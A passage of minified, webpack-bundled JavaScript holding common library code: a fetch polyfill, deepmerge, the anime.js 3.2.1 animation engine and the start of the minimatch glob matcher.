v=o.concat(c).concat(l).concat(f),m=Object.keys(t).concat(Object.keys(e)).filter((function(t){return-1===v.indexOf(t)}));return r.forEach(m,h),n}},function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){return e=e||{},new Promise((function(n,r){var s=new XMLHttpRequest,o=[],u={},a=function t(){return{ok:2==(s.status/100|0),statusText:s.statusText,status:s.status,url:s.responseURL,text:function(){return Promise.resolve(s.responseText)},json:function(){return Promise.resolve(s.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([s.response]))},clone:t,headers:{keys:function(){return o},entries:function(){return o.map((function(t){return[t,s.getResponseHeader(t)]}))},get:function(t){return s.getResponseHeader(t)},has:function(t){return null!=s.getResponseHeader(t)}}}};for(var i in s.open(e.method||"get",t,!0),s.onload=function(){s.getAllResponseHeaders().toLowerCase().replace(/^(.+?):/gm,(function(t,e){u[e]||o.push(u[e]=e)})),n(a())},s.onerror=r,s.withCredentials="include"==e.credentials,e.headers)s.setRequestHeader(i,e.headers[i]);s.send(e.body||null)}))}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";var r=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===o}(t)}(t)};var o="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function c(t,e){return!1!==e.clone&&e.isMergeableObject(t)?v((n=t,Array.isArray(n)?[]:{}),t,e):t;var n}function l(t,source,e){return t.concat(source).map((function(element){return c(element,e)}))}function f(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(symbol){return Object.propertyIsEnumerable.call(t,symbol)})):[]}(t))}function d(object,t){try{return t in object}catch(t){return!1}}function h(t,source,e){var n={};return e.isMergeableObject(t)&&f(t).forEach((function(r){n[r]=c(t[r],e)})),f(source).forEach((function(r){(function(t,e){return d(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,r)||(d(t,r)&&e.isMergeableObject(source[r])?n[r]=function(t,e){if(!e.customMerge)return v;var n=e.customMerge(t);return"function"==typeof n?n:v}(r,e)(t[r],source[r],e):n[r]=c(source[r],e))})),n}function v(t,source,e){(e=e||{}).arrayMerge=e.arrayMerge||l,e.isMergeableObject=e.isMergeableObject||r,e.cloneUnlessOtherwiseSpecified=c;var n=Array.isArray(source);return n===Array.isArray(t)?n?e.arrayMerge(t,source,e):h(t,source,e):c(source,e)}v.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,n){return v(t,n,e)}),{})};var m=v;t.exports=m},function(t,e,n){"use strict";var r={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},o={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},c=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],l={CSS:{},springs:{}};function f(t,e,n){return Math.min(Math.max(t,e),n)}function d(t,text){return t.indexOf(text)>-1}function h(t,e){return t.apply(null,e)}var v={arr:function(a){return Array.isArray(a)},obj:function(a){return d(Object.prototype.toString.call(a),"Object")},pth:function(a){return v.obj(a)&&a.hasOwnProperty("totalLength")},svg:function(a){return a instanceof SVGElement},inp:function(a){return a instanceof HTMLInputElement},dom:function(a){return a.nodeType||v.svg(a)},str:function(a){return"string"==typeof a},fnc:function(a){return"function"==typeof a},und:function(a){return void 0===a},nil:function(a){return v.und(a)||null===a},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return v.hex(a)||v.rgb(a)||v.hsl(a)},key:function(a){return!r.hasOwnProperty(a)&&!o.hasOwnProperty(a)&&"targets"!==a&&"keyframes"!==a}};function m(t){var e=/\(([^)]+)\)/.exec(t);return e?e[1].split(",").map((function(p){return parseFloat(p)})):[]}function y(t,e){var n=m(t),r=f(v.und(n[0])?1:n[0],.1,100),o=f(v.und(n[1])?100:n[1],.1,100),c=f(v.und(n[2])?10:n[2],.1,100),d=f(v.und(n[3])?0:n[3],.1,100),h=Math.sqrt(o/r),y=c/(2*Math.sqrt(o*r)),w=y<1?h*Math.sqrt(1-y*y):0,a=1,b=y<1?(y*h-d)/w:-d+h;function _(t){var progress=e?e*t/1e3:t;return progress=y<1?Math.exp(-progress*y*h)*(a*Math.cos(w*progress)+b*Math.sin(w*progress)):(a+b*progress)*Math.exp(-progress*h),0===t||1===t?t:1-progress}return e?_:function(){var e=l.springs[t];if(e)return e;for(var n=1/6,r=0,o=0;;)if(1===_(r+=n)){if(++o>=16)break}else o=0;var c=r*n*1e3;return l.springs[t]=c,c}}function w(t){return void 0===t&&(t=10),function(e){return Math.ceil(f(e,1e-6,1)*t)*(1/t)}}var _,x,C=function(){var t=.1;function e(t,e){return 1-3*e+3*t}function n(t,e){return 3*e-6*t}function r(t){return 3*t}function o(t,o,c){return((e(o,c)*t+n(o,c))*t+r(o))*t}function c(t,o,c){return 3*e(o,c)*t*t+2*n(o,c)*t+r(o)}return function(e,n,r,l){if(0<=e&&e<=1&&0<=r&&r<=1){var f=new Float32Array(11);if(e!==n||r!==l)for(var i=0;i<11;++i)f[i]=o(i*t,e,r);return function(t){return e===n&&r===l||0===t||1===t?t:o(d(t),n,l)}}function d(n){for(var l=0,d=1;10!==d&&f[d]<=n;++d)l+=t;--d;var h=l+(n-f[d])/(f[d+1]-f[d])*t,v=c(h,e,r);return v>=.001?function(t,e,n,r){for(var i=0;i<4;++i){var l=c(e,n,r);if(0===l)return e;e-=(o(e,n,r)-t)/l}return e}(n,h,e,r):0===v?h:function(t,e,n,r,c){var l,f,i=0;do{(l=o(f=e+(n-e)/2,r,c)-t)>0?n=f:e=f}while(Math.abs(l)>1e-7&&++i<10);return f}(n,l,l+t,e,r)}}}(),E=(_={linear:function(){return function(t){return t}}},x={Sine:function(){return function(t){return 1-Math.cos(t*Math.PI/2)}},Circ:function(){return function(t){return 1-Math.sqrt(1-t*t)}},Back:function(){return function(t){return t*t*(3*t-2)}},Bounce:function(){return function(t){for(var e,b=4;t<((e=Math.pow(2,--b))-1)/11;);return 1/Math.pow(4,3-b)-7.5625*Math.pow((3*e-2)/22-t,2)}},Elastic:function(t,e){void 0===t&&(t=1),void 0===e&&(e=.5);var a=f(t,1,10),p=f(e,.1,2);return function(t){return 0===t||1===t?t:-a*Math.pow(2,10*(t-1))*Math.sin((t-1-p/(2*Math.PI)*Math.asin(1/a))*(2*Math.PI)/p)}}},["Quad","Cubic","Quart","Quint","Expo"].forEach((function(t,i){x[t]=function(){return function(t){return Math.pow(t,i+2)}}})),Object.keys(x).forEach((function(t){var e=x[t];_["easeIn"+t]=e,_["easeOut"+t]=function(a,b){return function(t){return 1-e(a,b)(1-t)}},_["easeInOut"+t]=function(a,b){return function(t){return t<.5?e(a,b)(2*t)/2:1-e(a,b)(-2*t+2)/2}},_["easeOutIn"+t]=function(a,b){return function(t){return t<.5?(1-e(a,b)(1-2*t))/2:(e(a,b)(2*t-1)+1)/2}}})),_);function k(t,e){if(v.fnc(t))return t;var n=t.split("(")[0],r=E[n],o=m(t);switch(n){case"spring":return y(t,e);case"cubicBezier":return h(C,o);case"steps":return h(w,o);default:return h(r,o)}}function S(t){try{return document.querySelectorAll(t)}catch(t){return}}function O(t,e){for(var n=t.length,r=arguments.length>=2?arguments[1]:void 0,o=[],i=0;i<n;i++)if(i in t){var c=t[i];e.call(r,c,i,t)&&o.push(c)}return o}function T(t){return t.reduce((function(a,b){return a.concat(v.arr(b)?T(b):b)}),[])}function A(t){return v.arr(t)?t:(v.str(t)&&(t=S(t)||t),t instanceof NodeList||t instanceof HTMLCollection?[].slice.call(t):[t])}function j(t,e){return t.some((function(a){return a===e}))}function M(t){var e={};for(var p in t)e[p]=t[p];return e}function D(t,e){var n=M(t);for(var p in t)n[p]=e.hasOwnProperty(p)?e[p]:t[p];return n}function P(t,e){var n=M(t);for(var p in e)n[p]=v.und(t[p])?e[p]:t[p];return n}function I(t){return v.rgb(t)?(n=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e=t))?"rgba("+n[1]+",1)":e:v.hex(t)?function(t){var e=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(t,e,g,b){return e+e+g+g+b+b})),n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return"rgba("+parseInt(n[1],16)+","+parseInt(n[2],16)+","+parseInt(n[3],16)+",1)"}(t):v.hsl(t)?function(t){var e,g,b,n=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t),r=parseInt(n[1],10)/360,s=parseInt(n[2],10)/100,o=parseInt(n[3],10)/100,a=n[4]||1;function c(p,q,t){return t<0&&(t+=1),t>1&&(t-=1),t<1/6?p+6*(q-p)*t:t<.5?q:t<2/3?p+(q-p)*(2/3-t)*6:p}if(0==s)e=g=b=o;else{var q=o<.5?o*(1+s):o+s-o*s,p=2*o-q;e=c(p,q,r+1/3),g=c(p,q,r),b=c(p,q,r-1/3)}return"rgba("+255*e+","+255*g+","+255*b+","+a+")"}(t):void 0;var e,n}function L(t){var e=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(t);if(e)return e[1]}function $(t,e){return v.fnc(t)?t(e.target,e.id,e.total):t}function N(t,e){return t.getAttribute(e)}function R(t,e,n){if(j([n,"deg","rad","turn"],L(e)))return e;var r=l.CSS[e+n];if(!v.und(r))return r;var o=document.createElement(t.tagName),c=t.parentNode&&t.parentNode!==document?t.parentNode:document.body;c.appendChild(o),o.style.position="absolute",o.style.width=100+n;var f=100/o.offsetWidth;c.removeChild(o);var d=f*parseFloat(e);return l.CSS[e+n]=d,d}function F(t,e,n){if(e in t.style){var r=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),o=t.style[e]||getComputedStyle(t).getPropertyValue(r)||"0";return n?R(t,o,n):o}}function B(t,e){return v.dom(t)&&!v.inp(t)&&(!v.nil(N(t,e))||v.svg(t)&&t[e])?"attribute":v.dom(t)&&j(c,e)?"transform":v.dom(t)&&"transform"!==e&&F(t,e)?"css":null!=t[e]?"object":void 0}function z(t){if(v.dom(t)){for(var e,n=t.style.transform||"",r=/(\w+)\(([^)]*)\)/g,o=new Map;e=r.exec(n);)o.set(e[1],e[2]);return o}}function V(t,e,n,r){var o=d(e,"scale")?1:0+function(t){return d(t,"translate")||"perspective"===t?"px":d(t,"rotate")||d(t,"skew")?"deg":void 0}(e),c=z(t).get(e)||o;return n&&(n.transforms.list.set(e,c),n.transforms.last=e),r?R(t,c,r):c}function H(t,e,n,r){switch(B(t,e)){case"transform":return V(t,e,r,n);case"css":return F(t,e,n);case"attribute":return N(t,e);default:return t[e]||0}}function U(t,e){var n=/^(\*=|\+=|-=)/.exec(t);if(!n)return t;var u=L(t)||0,r=parseFloat(e),o=parseFloat(t.replace(n[0],""));switch(n[0][0]){case"+":return r+o+u;case"-":return r-o+u;case"*":return r*o+u}}function W(t,e){if(v.col(t))return I(t);if(/\s/g.test(t))return t;var n=L(t),r=n?t.substr(0,t.length-n.length):t;return e?r+e:r}function Y(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))}function G(t){for(var e,n=t.points,r=0,i=0;i<n.numberOfItems;i++){var o=n.getItem(i);i>0&&(r+=Y(e,o)),e=o}return r}function X(t){if(t.getTotalLength)return t.getTotalLength();switch(t.tagName.toLowerCase()){case"circle":return function(t){return 2*Math.PI*N(t,"r")}(t);case"rect":return function(t){return 2*N(t,"width")+2*N(t,"height")}(t);case"line":return function(t){return Y({x:N(t,"x1"),y:N(t,"y1")},{x:N(t,"x2"),y:N(t,"y2")})}(t);case"polyline":return G(t);case"polygon":return function(t){var e=t.points;return G(t)+Y(e.getItem(e.numberOfItems-1),e.getItem(0))}(t)}}function K(t,e){var svg=e||{},n=svg.el||function(t){for(var e=t.parentNode;v.svg(e)&&v.svg(e.parentNode);)e=e.parentNode;return e}(t),rect=n.getBoundingClientRect(),r=N(n,"viewBox"),o=rect.width,c=rect.height,l=svg.viewBox||(r?r.split(" "):[0,0,o,c]);return{el:n,viewBox:l,x:l[0]/1,y:l[1]/1,w:o,h:c,vW:l[2],vH:l[3]}}function J(path,progress,t){function e(t){void 0===t&&(t=0);var e=progress+t>=1?progress+t:0;return path.el.getPointAtLength(e)}var svg=K(path.el,path.svg),p=e(),n=e(-1),r=e(1),o=t?1:svg.w/svg.vW,c=t?1:svg.h/svg.vH;switch(path.property){case"x":return(p.x-svg.x)*o;case"y":return(p.y-svg.y)*c;case"angle":return 180*Math.atan2(r.y-n.y,r.x-n.x)/Math.PI}}function Q(t,e){var n=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,r=W(v.pth(t)?t.totalLength:t,e)+"";return{original:r,numbers:r.match(n)?r.match(n).map(Number):[0],strings:v.str(t)||e?r.split(n):[]}}function Z(t){return O(t?T(v.arr(t)?t.map(A):A(t)):[],(function(t,e,n){return n.indexOf(t)===e}))}function tt(t){var e=Z(t);return e.map((function(t,i){return{target:t,id:i,total:e.length,transforms:{list:z(t)}}}))}function et(t,e){var n=M(e);if(/^spring/.test(n.easing)&&(n.duration=y(n.easing)),v.arr(t)){var r=t.length;2===r&&!v.obj(t[0])?t={value:t}:v.fnc(e.duration)||(n.duration=e.duration/r)}var o=v.arr(t)?t:[t];return o.map((function(t,i){var n=v.obj(t)&&!v.pth(t)?t:{value:t};return v.und(n.delay)&&(n.delay=i?0:e.delay),v.und(n.endDelay)&&(n.endDelay=i===o.length-1?e.endDelay:0),n})).map((function(t){return P(t,n)}))}function nt(t,e){var n=[],r=e.keyframes;for(var p in r&&(e=P(function(t){for(var e=O(T(t.map((function(t){return Object.keys(t)}))),(function(p){return v.key(p)})).reduce((function(a,b){return a.indexOf(b)<0&&a.push(b),a}),[]),n={},r=function(i){var r=e[i];n[r]=t.map((function(t){var e={};for(var p in t)v.key(p)?p==r&&(e.value=t[p]):e[p]=t[p];return e}))},i=0;i<e.length;i++)r(i);return n}(r),e)),e)v.key(p)&&n.push({name:p,tweens:et(e[p],t)});return n}function it(t,e){var n;return t.tweens.map((function(r){var o=function(t,e){var n={};for(var p in t){var r=$(t[p],e);v.arr(r)&&1===(r=r.map((function(t){return $(t,e)}))).length&&(r=r[0]),n[p]=r}return n.duration=parseFloat(n.duration),n.delay=parseFloat(n.delay),n}(r,e),c=o.value,l=v.arr(c)?c[1]:c,f=L(l),d=H(e.target,t.name,f,e),h=n?n.to.original:d,m=v.arr(c)?c[0]:h,y=L(m)||L(d),w=f||y;return v.und(l)&&(l=h),o.from=Q(m,w),o.to=Q(U(l,m),w),o.start=n?n.end:0,o.end=o.start+o.delay+o.duration+o.endDelay,o.easing=k(o.easing,o.duration),o.isPath=v.pth(c),o.isPathTargetInsideSVG=o.isPath&&v.svg(e.target),o.isColor=v.col(o.from.original),o.isColor&&(o.round=1),n=o,o}))}var ot={css:function(t,p,e){return t.style[p]=e},attribute:function(t,p,e){return t.setAttribute(p,e)},object:function(t,p,e){return t[p]=e},transform:function(t,p,e,n,r){if(n.list.set(p,e),p===n.last||r){var o="";n.list.forEach((function(t,e){o+=e+"("+t+") "})),t.style.transform=o}}};function at(t,e){tt(t).forEach((function(t){for(var n in e){var r=$(e[n],t),o=t.target,c=L(r),l=H(o,n,c,t),f=U(W(r,c||L(l)),l),d=B(o,n);ot[d](o,n,f,t.transforms,!0)}}))}function st(t,e){return O(T(t.map((function(t){return e.map((function(e){return function(t,e){var n=B(t.target,e.name);if(n){var r=it(e,t),o=r[r.length-1];return{type:n,property:e.name,animatable:t,tweens:r,duration:o.end,delay:r[0].delay,endDelay:o.endDelay}}}(t,e)}))}))),(function(a){return!v.und(a)}))}function ct(t,e){var n=t.length,r=function(t){return t.timelineOffset?t.timelineOffset:0},o={};return o.duration=n?Math.max.apply(Math,t.map((function(t){return r(t)+t.duration}))):e.duration,o.delay=n?Math.min.apply(Math,t.map((function(t){return r(t)+t.delay}))):e.delay,o.endDelay=n?o.duration-Math.max.apply(Math,t.map((function(t){return r(t)+t.duration-t.endDelay}))):e.endDelay,o}var lt=0;var ut=[],ft=function(){var t;function e(n){for(var r=ut.length,i=0;i<r;){var o=ut[i];o.paused?(ut.splice(i,1),r--):(o.tick(n),i++)}t=i>0?requestAnimationFrame(e):void 0}return"undefined"!=typeof document&&document.addEventListener("visibilitychange",(function(){pt.suspendWhenDocumentHidden&&(ht()?t=cancelAnimationFrame(t):(ut.forEach((function(t){return t._onDocumentVisibility()})),ft()))})),function(){t||ht()&&pt.suspendWhenDocumentHidden||!(ut.length>0)||(t=requestAnimationFrame(e))}}();function ht(){return!!document&&document.hidden}function pt(t){void 0===t&&(t={});var e,n=0,c=0,l=0,d=0,h=null;function v(t){var e=window.Promise&&new Promise((function(t){return h=t}));return t.finished=e,e}var m=function(t){var e=D(r,t),n=D(o,t),c=nt(n,t),l=tt(t.targets),f=st(l,c),d=ct(f,n),h=lt;return lt++,P(e,{id:h,children:[],animatables:l,animations:f,duration:d.duration,delay:d.delay,endDelay:d.endDelay})}(t);v(m);function y(){var t=m.direction;"alternate"!==t&&(m.direction="normal"!==t?"normal":"reverse"),m.reversed=!m.reversed,e.forEach((function(t){return t.reversed=m.reversed}))}function w(time){return m.reversed?m.duration-time:time}function _(){n=0,c=w(m.currentTime)*(1/pt.speed)}function x(time,t){t&&t.seek(time-t.timelineOffset)}function C(t){for(var i=0,e=m.animations,n=e.length;i<n;){var r=e[i],o=r.animatable,c=r.tweens,l=c.length-1,d=c[l];l&&(d=O(c,(function(e){return t<e.end}))[0]||d);for(var h=f(t-d.start-d.delay,0,d.duration)/d.duration,v=isNaN(h)?1:d.easing(h),y=d.to.strings,w=d.round,_=[],x=d.to.numbers.length,progress=void 0,C=0;C<x;C++){var E=void 0,k=d.to.numbers[C],S=d.from.numbers[C]||0;E=d.isPath?J(d.value,v*k,d.isPathTargetInsideSVG):S+v*(k-S),w&&(d.isColor&&C>2||(E=Math.round(E*w)/w)),_.push(E)}var T=y.length;if(T){progress=y[0];for(var s=0;s<T;s++){y[s];var b=y[s+1],A=_[s];isNaN(A)||(progress+=b?A+b:A+" ")}}else progress=_[0];ot[r.type](o.target,r.property,progress,o.transforms),r.currentValue=progress,i++}}function E(t){m[t]&&!m.passThrough&&m[t](m)}function k(t){var r=m.duration,o=m.delay,_=r-m.endDelay,k=w(t);m.progress=f(k/r*100,0,100),m.reversePlayback=k<m.currentTime,e&&function(time){if(m.reversePlayback)for(var t=d;t--;)x(time,e[t]);else for(var i=0;i<d;i++)x(time,e[i])}(k),!m.began&&m.currentTime>0&&(m.began=!0,E("begin")),!m.loopBegan&&m.currentTime>0&&(m.loopBegan=!0,E("loopBegin")),k<=o&&0!==m.currentTime&&C(0),(k>=_&&m.currentTime!==r||!r)&&C(r),k>o&&k<_?(m.changeBegan||(m.changeBegan=!0,m.changeCompleted=!1,E("changeBegin")),E("change"),C(k)):m.changeBegan&&(m.changeCompleted=!0,m.changeBegan=!1,E("changeComplete")),m.currentTime=f(k,0,r),m.began&&E("update"),t>=r&&(c=0,m.remaining&&!0!==m.remaining&&m.remaining--,m.remaining?(n=l,E("loopComplete"),m.loopBegan=!1,"alternate"===m.direction&&y()):(m.paused=!0,m.completed||(m.completed=!0,E("loopComplete"),E("complete"),!m.passThrough&&"Promise"in window&&(h(),v(m)))))}return m.reset=function(){var t=m.direction;m.passThrough=!1,m.currentTime=0,m.progress=0,m.paused=!0,m.began=!1,m.loopBegan=!1,m.changeBegan=!1,m.completed=!1,m.changeCompleted=!1,m.reversePlayback=!1,m.reversed="reverse"===t,m.remaining=m.loop,e=m.children;for(var i=d=e.length;i--;)m.children[i].reset();(m.reversed&&!0!==m.loop||"alternate"===t&&1===m.loop)&&m.remaining++,C(m.reversed?m.duration:0)},m._onDocumentVisibility=_,m.set=function(t,e){return at(t,e),m},m.tick=function(t){l=t,n||(n=l),k((l+(c-n))*pt.speed)},m.seek=function(time){k(w(time))},m.pause=function(){m.paused=!0,_()},m.play=function(){m.paused&&(m.completed&&m.reset(),m.paused=!1,ut.push(m),_(),ft())},m.reverse=function(){y(),m.completed=!m.reversed,_()},m.restart=function(){m.reset(),m.play()},m.remove=function(t){mt(Z(t),m)},m.reset(),m.autoplay&&m.play(),m}function vt(t,e){for(var a=e.length;a--;)j(t,e[a].animatable.target)&&e.splice(a,1)}function mt(t,e){var n=e.animations,r=e.children;vt(t,n);for(var o=r.length;o--;){var c=r[o],l=c.animations;vt(t,l),l.length||c.children.length||r.splice(o,1)}n.length||r.length||e.pause()}pt.version="3.2.1",pt.speed=1,pt.suspendWhenDocumentHidden=!0,pt.running=ut,pt.remove=function(t){for(var e=Z(t),i=ut.length;i--;){mt(e,ut[i])}},pt.get=H,pt.set=at,pt.convertPx=R,pt.path=function(path,t){var e=v.str(path)?S(path)[0]:path,p=t||100;return function(t){return{property:t,el:e,svg:K(e),totalLength:X(e)*(p/100)}}},pt.setDashoffset=function(t){var e=X(t);return t.setAttribute("stroke-dasharray",e),e},pt.stagger=function(t,e){void 0===e&&(e={});var n=e.direction||"normal",r=e.easing?k(e.easing):null,o=e.grid,c=e.axis,l=e.from||0,f="first"===l,d="center"===l,h="last"===l,m=v.arr(t),y=m?parseFloat(t[0]):parseFloat(t),w=m?parseFloat(t[1]):0,_=L(m?t[1]:t)||0,x=e.start||0+(m?y:0),C=[],E=0;return function(t,i,e){if(f&&(l=0),d&&(l=(e-1)/2),h&&(l=e-1),!C.length){for(var v=0;v<e;v++){if(o){var k=d?(o[0]-1)/2:l%o[0],S=d?(o[1]-1)/2:Math.floor(l/o[0]),O=k-v%o[0],T=S-Math.floor(v/o[0]),A=Math.sqrt(O*O+T*T);"x"===c&&(A=-O),"y"===c&&(A=-T),C.push(A)}else C.push(Math.abs(l-v));E=Math.max.apply(Math,C)}r&&(C=C.map((function(t){return r(t/E)*E}))),"reverse"===n&&(C=C.map((function(t){return c?t<0?-1*t:-t:Math.abs(E-t)})))}return x+(m?(w-y)/E:y)*(Math.round(100*C[i])/100)+_}},pt.timeline=function(t){void 0===t&&(t={});var e=pt(t);return e.duration=0,e.add=function(n,r){var c=ut.indexOf(e),l=e.children;function f(ins){ins.passThrough=!0}c>-1&&ut.splice(c,1);for(var i=0;i<l.length;i++)f(l[i]);var d=P(n,D(o,t));d.targets=d.targets||t.targets;var h=e.duration;d.autoplay=!1,d.direction=e.direction,d.timelineOffset=v.und(r)?h:U(r,h),f(e),e.seek(d.timelineOffset);var ins=pt(d);f(ins),l.push(ins);var m=ct(l,t);return e.delay=m.delay,e.endDelay=m.endDelay,e.duration=m.duration,e.seek(0),e.reset(),e.autoplay&&e.play(),e},e},pt.easing=k,pt.penner=E,pt.random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},e.a=pt},function(t,e,n){t.exports=m,m.Minimatch=y;var path=function(){try{return n(523)}catch(t){}}()||{sep:"/"};m.sep=path.sep;var r=m.GLOBSTAR=y.GLOBSTAR={},o=n(524),c={"!":{open:"(?:(?!(?:",close:"))[^/]*?)"},"?":{open:"(?:",close:")?"},"+":{open:"(?:",close:")+"},"*":{open:"(?:",close:")*"},"@":{open:"(?:",close:")"}},l="[^/]",f=l+"*?",d="().*{}+?[]^$\\!".split("").reduce((function(t,e){return t[e]=!0,t}),{});var h=/\/+/;function v(a,b){b=b||{};var t={};return Object.keys(a).forEach((function(e){t[e]=a[e]})),Object.keys(b).forEach((function(e){t[e]=b[e]})),t}function m(p,pattern,t){return _(pattern),t||(t={}),!(!t.nocomment&&"#"===pattern.charAt(0))&&new y(pattern,t).match(p)}function y(pattern,t){if(!(this instanceof y))return new y(pattern,t);_(pattern),t||(t={}),pattern=pattern.trim(),t.allowWindowsEscape||"/"===path.sep||(pattern=pattern.split(path.sep).join("/")),this.options=t,this.set=[],this.pattern=pattern,this.regexp=null,this.negate=!1,this.comment=!1,this.empty=!1,this.partial=!!t.partial,this.make()}function w(pattern,t){return t||(t=this instanceof y?this.options:{}),pattern=void 0===pattern?this.pattern:pattern,_(pattern),t.nobrace||!/\{(?:(?!\{).)*\}/.test(pattern)?[pattern]:o(pattern)}m.filter=function(pattern,t){return t=t||{},function(p,i,e){return m(p,pattern,t)}},m.defaults=function(t){if(!t||"object"!=typeof t||!Object.keys(t).length)return m;var e=m,n=function(p,pattern,n){return e(p,pattern,v(t,n))};return(n.Minimatch=function(pattern,n){return new e.Minimatch(pattern,v(t,n))}).defaults=function(n){return e.defaults(v(t,n)).Minimatch},n.filter=function(pattern,n){return e.filter(pattern,v(t,n))},n.defaults=function(n){return e.defaults(v(t,n))},n.makeRe=function(pattern,n){return e.makeRe(pattern,v(t,n))},n.braceExpand=function(pattern,n){return e.braceExpand(pattern,v(t,n))},n.match=function(n,pattern,r){return e.match(n,pattern,v(t,r))},n},y.defaults=function(t){return m.defaults(t).Minimatch},y.prototype.debug=function(){},y.prototype.make=function(){var pattern=this.pattern,t=this.options;if(!t.nocomment&&"#"===pattern.charAt(0))return void(this.comment=!0);if(!pattern)return void(this.empty=!0);this.parseNegate();var e=this.globSet=this.braceExpand();t.debug&&(this.debug=function(){console.error.apply(console,arguments)});this.debug(this.pattern,e),e=this.globParts=e.map((function(s){return s.split(h)})),this.debug(this.pattern,e),e=e.map((function(s,t,e){return s.map(this.parse,this)}),this),this.debug(this.pattern,e),e=e.filter((function(s){return-1===s.indexOf(!1)})),this.debug(this.pattern,e),this.set=e},y.prototype.parseNegate=function(){var pattern=this.pattern,t=!1,e=this.options,n=0;if(e.nonegate)return;for(var i=0,r=pattern.length;i<r&&"!"===pattern.charAt(i);i++)t=!t,n++;n&&(this.pattern=pattern.substr(n));this.negate=t},m.braceExpand=function(pattern,t){return w(pattern,t)},y.prototype.braceExpand=w;var _=function(pattern){if("string"!=typeof pattern)throw new TypeError("invalid pattern");if(pattern.length>65536)throw new TypeError("pattern is too long")};y.prototype.parse=function(pattern,t){_(pattern);var e=this.options;if("**"===pattern){if(!e.noglobstar)return r;pattern="*"}if(""===pattern)return"";var n,o="",h=!!e.nocase,v=!1,m=[],y=[],w=!1,C=-1,E=-1,k="."===pattern.charAt(0)?"":e.dot?"(?!(?:^|\\/)\\.{1,2}(?:$|\\/))":"(?!\\.)",S=this;function O(){if(n){switch(n){case"*":o+=f,h=!0;break;case"?":o+=l,h=!0;break;default:o+="\\"+n}S.debug("clearStateChar %j %j",n,o),n=!1}}for(var T,i=0,A=pattern.length;i<A&&(T=pattern.charAt(i));i++)if(this.debug("%s\t%s %s %j",pattern,i,o,T),v&&d[T])o+="\\"+T,v=!1;else switch(T){case"/":return!1;case"\\":O(),v=!0;continue;case"?":case"*":case"+":case"@":case"!":if(this.debug("%s\t%s %s %j <-- stateChar",pattern,i,o,T),w){this.debug("  in class"),"!"===T&&i===E+1&&(T="^"),o+=T;continue}S.debug("call clearStateChar %j",n),O(),n=T,e.noext&&O();continue;case"(":if(w){o+="(";continue}if(!n){o+="\\(";continue}m.push({type:n,start:i-1,reStart:o.length,open:c[n].open,close:c[n].close}),o+="!"===n?"(?:(?!(?:":"(?:",this.debug("plType %j %j",n,o),n=!1;continue;case")":if(w||!m.length){o+="\\)";continue}O(),h=!0;var j=m.pop();o+=j.close,"!"===j.type&&y.push(j),j.reEnd=o.length;continue;case"|":if(w||!m.length||v){o+="\\|",v=!1;continue}O(),o+="|";continue;case"[":if(O(),w){o+="\\"+T;continue}w=!0,E=i,C=o.length,o+=T;continue;case"]":if(i===E+1||!w){o+="\\"+T,v=!1;continue}var M=pattern.substring(E+1,i);try{RegExp("["+M+"]")}catch(t){var D=this.parse(M,x);o=o.substr(0,C)+"\\["+D[0]+"\\]",h=h||D[1],w=!1;continue}h=!0,w=!1,o+=T;continue;default:O(),v?v=!1:!d[T]||"^"===T&&w||(o+="\\"),o+=T}w&&(M=pattern.substr(E+1),D=this.parse(M,x),o=o.substr(0,C)+"\\["+D[0],h=h||D[1]);for(j=m.pop();j;j=m.pop()){var P=o.slice(j.reStart+j.open.length);this.debug("setting tail",o,j),P=P.replace(/((?:\\{2}){0,64})(\\?)\|/g,(function(t,e,n){return n||(n="\\"),e+e+n+"|"})),this.debug("tail=%j\n   %s",P,P,j,o);var I="*"===j.type?f:"?"===j.type?l:"\\"+j.type;h=!0,o=o.slice(0,j.reStart)+I+"\\("+P}O(),v&&(o+="\\\\");var L=!1;switch(o.charAt(0)){case"[":case".":case"(":L=!0}for(var $=y.length-1;$>-1;$--){var N=y[$],R=o.slice(0,N.reStart),F=o.slice(N.reStart,N.reEnd-8),B=o.slice(N.reEnd-8,N.reEnd),z=o.slice(N.reEnd);B+=z;var V=R.split("(").length-1,H=z;for(i=0;i<V;i++)H=H.replace(/\)[+*?]?/,"");var U="";""===(z=H)&&t!==x&&(U="$"),o=R+F+z+U+B}""!==o&&h&&(o="(?=.)"+o);L&&(o=k+o);if(t===x)return[o,h];if(!h)return function(s){return 